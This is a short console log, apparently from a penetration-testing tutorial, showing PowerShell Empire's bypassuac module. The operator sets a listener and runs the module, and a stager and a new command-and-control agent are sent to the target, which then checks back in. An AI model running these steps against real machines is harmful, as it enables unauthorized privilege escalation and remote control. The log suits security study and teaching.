 (Empire: powershell/privesc/bypassuac) > set Listener shuteer
(Empire: powershell/privesc/bypassuac) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked F8AT9WYP to run TASK_CMD_JOB
[*] Agent F8AT9WYP tasked with task ID 5
[*] Tasked agent F8AT9WYP to run module powershell/privesc/bypassuac
(Empire: powershell/privesc/bypassuac) > [*] Agent F8AT9WYP returned results.
Job started: WX8F75
[*] Valid results returned by
[*] Sending POWERSHELL stager (stage 1) to
[*] New agent 173XPEUW checked in
[+] Initial agent 173XPEUW from now active (Slack)
[*] Sending agent (stage 2) to 173XPEUW at
(Empire: powershell/privesc/bypassuac) >